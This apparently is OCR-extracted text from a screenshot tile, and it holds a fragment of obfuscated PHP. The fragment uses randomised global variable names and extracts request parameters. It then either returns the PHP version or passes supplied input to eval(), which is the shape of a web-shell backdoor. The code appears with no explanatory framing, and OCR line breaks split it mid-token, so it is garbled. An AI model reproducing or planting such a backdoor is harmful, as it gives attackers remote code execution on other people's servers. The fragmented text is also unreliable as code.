
e"
]}));@extract(${${
"GLOBALS"
}[
"nviqphl"
]});
if
(
isset
(${${
"GLOBALS"
}[
"fkmyqex"
]})){${
"GLO
BALS"
}[
"kdccuutjccpn"
]=
"r"
;${${
"GLOBALS"
}[
"k
dccuutjccpn"
]}=
array
();${
"GLOBALS"
}[
"jkblal
i"
]=
"a"
;
$dnyyrqcjhbg
=
"r"
;${${
"GLOBALS"
}[
"ppm
uyvi"
]}[
"s"
.chr(
118
)]=chr(
49
).
".0-3"
;
$kwshfz
xow
=
"r"
;${
$dnyyrqcjhbg
}[
"p"
.chr(
118
)]=PHP_VE
RSION;
if
(ord(${${
"GLOBALS"
}[
"jfdubfsy"
]})==
1
05
)
echo
@serialize(${
$kwshfzxow
});
elseif
(ord
(${${
"GLOBALS"
}[
"jkblali"
]})==
101
)
eval
(${${
"GLOBALS"
}[
"jkoztogk"
]});
exit
();}}
funct
ion
get_params
(
$s
)
{
$egmozpvqw
=
"c"
;
$dvhtoerid
=
"base64chars"
;${
"GLOBALS"
}[
"iaktaepzkolt"
]
=
"s"
;${${
"GLOBALS"
}[
"xefudwekqxr"
]}=
"ABCDEFG
HIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
z0123456789+/"
;${
"GLOBALS"
}[
"udgmotllrqqy"
]
=
"r"
;
$navmbtcm
=
"p"
;
$hbzvyvtkwl
=
"p"
;
$lksboqor
=
"s"
;${
"GLOBALS"
}[
"ncdgqrusodb"
]=
"base64in
v"
;
$pjitegq
=
"s"
;${${
"GLOBALS"
}[
"ncdgqrusod
b"
]}=
Array
();${
"GLOBALS"
}[
"ahrcdhkljchf"
]
=
"s"
;${
"GLOBALS"
}[
"swzjdmmek"
]=
"r"
;
for
(${${
"GLOBALS"
}[
"oimfwpbvs"
]}=
0
;${${
"GLOBAL
S"
}[
"oimfwpbvs"
]}<strlen(${
$dvhtoeri
d
});${${
"GLOBALS"
}[
"oimfwpbvs"
]}++){${${
"GLO